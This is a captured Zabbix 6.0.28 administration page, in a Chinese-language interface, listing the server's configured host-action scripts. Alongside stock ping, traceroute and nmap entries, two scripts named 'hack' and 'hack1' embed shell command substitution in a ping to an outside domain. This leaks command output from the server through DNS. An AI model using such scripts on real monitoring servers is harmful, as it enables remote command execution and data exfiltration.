 ZABBIX
Zabbix Server
监测
服务
资产记录
报表
配置
管理
一般
agent代理程序
认证
用户群组
User roles
用户
报警媒介类型
脚本
队列
支持
Integrations
帮助
User settings
退出
脚本
创建脚本
过滤器
名称
Scope 任何 动作操作 Manual host action Manual event action
应用 重设
名称 Scope 用于动作中 类型 执行在 命令
base Manual host action 脚本 服务器（代理）
Detect operating system Manual host action 脚本 服务器（代理） sudo /usr/bin/nmap -O {HOST.CONN}
hack Manual host action 脚本 服务器（代理） ping user.`whoami`.palu.dcnlog.cn
hack1 Manual host action 脚本 服务器（代理） ping user.`python3`.palu.dcnlog.cn
Ping Manual host action 脚本 服务器（代理） ping -c 3 {HOST.CONN}; case $? in [01]) true;; *) false;; esac
Traceroute Manual host action 脚本 服务器（代理） /usr/bin/traceroute {HOST.CONN}
显示 已自动发现的 6中的6
0 选择 删除
Zabbix 6.0.28. © 2001–2024, Zabbix SIA
Zabbix server is not running: the information displayed may not be current.